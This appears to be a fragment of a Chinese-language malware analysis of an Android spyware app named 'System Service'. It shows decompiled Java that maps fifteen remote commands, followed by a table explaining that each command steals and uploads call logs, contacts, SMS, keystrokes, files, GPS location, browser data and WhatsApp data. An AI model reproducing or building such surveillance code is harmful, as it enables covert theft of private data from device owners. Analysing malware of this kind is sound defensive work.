 System Service
try {
v7.g = v7.e.split("/");
if(v7.g.length != 16) {
goto label_277;
}
v7.a(v7.g[0].trim(), "Call", dcteat.j.a);
v7.a(v7.g[1].trim(), "CT", dcteat.j.b);
v7.a(v7.g[v23].trim(), "SMS", dcteat.j.c);
v7.a(v7.g[v22].trim(), "Key", dcteat.j.d);
v7.a(v7.g[v6].trim(), "Tree", dcteat.j.e);
v7.a(v7.g[5].trim(), "AC", dcteat.j.f);
v7.a(v7.g[6].trim(), "Net", dcteat.j.g);
v7.a(v7.g[7].trim(), "CR", dcteat.j.h);
v7.a(v7.g[8].trim(), "LR", dcteat.j.i);
v7.a(v7.g[9].trim(), "FS", dcteat.j.j);
v7.a(v7.g[10].trim(), "GP", dcteat.j.k);
v7.a(v7.g[11].trim(), "PK", dcteat.j.l);
v7.a(v7.g[12].trim(), "BW", dcteat.j.m);
v7.a(v7.g[13].trim(), "CE", dcteat.j.n);
v7.a(v7.g[14].trim(), "Wapp", dcteat.j.o);
}
catch(Exception v0) {
goto label_137;
指令 功能
Call 获取通话记录存为CallLogs.txt上传
CT 获取通讯录存为contacts.txt上传
SMS 获取短信存为sms.txt上传
Key 获取键盘输入信息存为keys.txt上传
Tree 获取SD卡文件列表存为Tree.txt上传
AC 获取账户信息存为accounts.txt
Net 获取网络信息存为netinfo.txt上传
CR 获取通话录音存为Clist.txt上传
LR 录音
FS 文件上传
GP 获取GPS信息存为GP.txt上传
PK 获取应用列表存为pkinfo.txt上传
BW 获取浏览器信息存为bw.txt上传
CE 获取日历信息存为ce.txt上传
Wapp 获取whatsapp信息存为WappHolder.txt上传